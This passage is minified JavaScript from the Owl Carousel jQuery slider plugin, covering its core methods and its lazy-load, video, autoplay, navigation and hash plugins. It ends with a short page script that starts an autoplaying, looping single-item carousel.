this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

